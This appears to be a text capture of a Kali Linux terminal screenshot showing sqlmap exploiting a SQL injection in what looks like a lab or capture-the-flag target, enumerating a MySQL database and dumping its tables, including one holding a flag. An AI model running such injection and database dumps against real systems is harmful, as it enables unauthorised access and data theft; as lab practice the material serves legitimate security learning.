 kali@kali: /tmp
kali@kali: /tmp 117x55
do you want to exploit this SQL injection? [Y/n] y
[09:02:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 7.0.33
back-end DBMS: MySQL >= 5.6
[09:02:13] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) en
tries
[09:02:13] [INFO] fetching current database
[09:02:13] [INFO] resumed: 'tests'
[09:02:13] [INFO] fetching tables for database: 'tests'
[09:02:13] [INFO] resumed: 'lol'
[09:02:13] [INFO] resumed: 'msg'
[09:02:13] [INFO] fetching columns for table 'lol' in database 'tests'
[09:02:13] [INFO] resumed: 'flag'
[09:02:13] [INFO] resumed: 'varchar(100)'
[09:02:13] [INFO] fetching entries for table 'lol' in database 'tests'
[09:02:13] [INFO] resumed: 'found_me'
Database: tests
Table: lol
[1 entry]
+----------+
| flag     |
+----------+
| found_me |
+----------+
[09:02:13] [INFO] table 'tests.lol' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.20.34/dump/tests/
lol.csv'
[09:02:13] [INFO] fetching columns for table 'msg' in database 'tests'
[09:02:13] [INFO] resumed: 'msg'
[09:02:13] [INFO] resumed: 'varchar(100)'
[09:02:13] [INFO] fetching entries for table 'msg' in database 'tests'
[09:02:13] [INFO] resumed: 'msg'
[09:02:13] [INFO] resumed: 'test'
Database: tests
Table: msg
[2 entries]
+------+
| msg  |
+------+
| msg  |
| test |
+------+
[09:02:13] [INFO] table 'tests.msg' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.20.34/dump/tests/
msg.csv'
[09:02:13] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/sh
are/sqlmap/output/results-02112022_0902am.csv'
[09:02:13] [WARNING] your sqlmap version is outdated
[*] ending @ 09:02:13 /2022-02-11/
┌──(kali㉿kali)-[/tmp]
└─$